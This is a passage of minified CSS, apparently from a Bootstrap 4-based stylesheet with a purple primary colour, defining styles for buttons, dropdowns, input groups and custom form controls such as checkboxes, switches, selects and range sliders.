ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#23232a;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#4256ac;border-color:#3f52a3}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3f52a3;border-color:#3b4d99}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#2fa360;border-color:#2d995b}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d995b;border-color:#2a9055}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-info{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#4aa0e6;border-color:#3f9ae5}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#3f9ae5;border-color:#3495e3}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-warning{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#ffe924;border-color:#ffe817}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#ffe817;border-color:#ffe70a}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-danger{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#d0211c;border-color:#c51f1a}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c51f1a;border-color:#b91d19}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-light{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#bbb;border-color:#b5b5b5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b5b5b5;border-color:#aeaeae}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#566abe;border-color:#566abe}.btn-outline-primary:hover{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#566abe;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#38c172;border-color:#38c172}.btn-outline-success:hover{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#38c172;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-info{color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:hover{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#6cb2eb;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-warning{color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:hover{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffed4a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-danger{color:#e3342f;border-color:#e3342f}.btn-outline-danger:hover{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e3342f;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-light{color:#cecece;border-color:#cecece}.btn-outline-light:hover{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#cecece;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#566abe;text-decoration:none}.btn-link:hover{color:#374890}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:8px}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:8px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#23232a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:8px}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#566abe}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #5469bc;border-radius:8px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#566abe;background-color:#566abe}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#b2bbe1}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7dcf0;border-color:#d7dcf0}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#566abe;background-color:#566abe}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #5469bc;border-radius:8px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.6em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#b2bbe1;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.6em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #5469bc;border-radius:8px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.6;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.6em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 8px 8px 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#566abe;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7dcf0}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#566abe;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media 